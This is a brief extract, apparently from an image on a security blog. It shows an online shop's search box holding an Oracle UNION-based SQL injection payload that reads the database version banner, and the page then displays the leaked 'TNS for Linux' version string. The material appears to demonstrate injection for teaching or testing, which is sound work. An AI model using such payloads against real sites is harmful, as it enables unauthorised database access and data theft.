 WE LIKE TO
SHOP
-1' union select banner,null from v$version where banner like
'TNS%'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
TNS for Linux: Version 11.2.0.2.0 - Production
AaronLuo's Blog from byAaronluo.github.io